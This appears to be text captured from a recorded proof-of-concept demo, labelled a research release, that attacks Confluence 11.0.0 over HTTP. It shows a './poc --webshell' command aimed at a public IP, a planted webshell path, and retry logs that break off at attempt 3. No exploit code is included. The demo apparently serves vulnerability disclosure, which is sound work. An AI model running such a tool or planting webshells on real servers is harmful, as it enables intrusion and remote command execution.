 CONFLUENCE 11.0.0 // PUBLIC IP
1× REAL TIME / HTTP POC / ATTEMPT 3
demo$ ./poc --target http://34.94.74.128:18090 --webshell --record
CONFLUENCE
RESEARCH RELEASE 01 // HTTP COMMAND CONSOLE
CONFLUENCE 11.0.0 HTTP ONLY AUTHOR Quang Luong / Calif.IO
TARGET http://34.94.74.128:18090
WEBSHELL http://34.94.74.128:18090/seashell/shell.jsp
LIVE PROOF / AUTOMATIC RECOVERY
00:00:04.5 [+] GET http://34.94.74.128:18090/status -> HTTP 200
ATTEMPT 01 / 12
00:02:04.0 [+] Network calibrated / RTT 0.333 ms
00:02:18.3 [~] Attempt did not complete; evidence saved
00:02:18.3 [~] Retrying automatically
00:02:18.4 [+] GET http://34.94.74.128:18090/status -> HTTP 200
ATTEMPT 02 / 12
00:04:13.6 [+] Network calibrated / RTT 0.355 ms
00:04:26.1 [~] Attempt did not complete; evidence saved
00:04:26.1 [~] Retrying automatically
00:04:26.1 [+] GET http://34.94.74.128:18090/status -> HTTP 200
ATTEMPT 03 / 12
SESSION TELEMETRY
RUN TIME 00:04:29.4 ATTEMPT 03 / 12
THIS TRY 00:00:01.7 MODE HTTP ONLY
■ HTTP READY / > READ / WRITE / □ OS COMMAND / □ WEBSHELL
| Preparing request sequence